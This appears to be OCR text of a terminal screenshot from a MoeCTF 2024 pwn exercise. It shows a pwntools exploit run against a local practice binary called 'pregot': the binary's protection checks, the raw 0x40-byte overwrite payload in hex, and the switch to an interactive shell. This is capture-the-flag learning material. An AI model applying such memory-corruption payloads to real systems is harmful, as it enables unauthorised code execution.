 Activities Terminal 4月 5 20:58
pion@ubuntu: ~/Desktop/MoeCTF2024
[+] Starting local process './pregot' argv=[b'./pregot'] : pid 4328
[*] '/home/pion/Desktop/MoeCTF2024/pregot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
/home/pion/Desktop/MoeCTF2024/moe.py:15: BytesWarning: Text is not bytes; assuming ASCII,
.com/#bytes
  io.recvuntil("This is `puts`.\n")
[DEBUG] Received 0x41 bytes:
    b'This is MoeCTF 2024 Pwn Basics.\n'
    b'This is `write`.\n'
    b'This is `puts`.\n'
[DEBUG] Sent 0x40 bytes:
    00000000  50 10 40 00  00 00 00 00  50 10 40 00  00 00 00 00  │P·@·│····│P·@·│····│
    *
    00000030  50 10 40 00  00 00 00 00  96 11 40 00  00 00 00 00  │P·@·│····│··@·│····│
    00000040
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$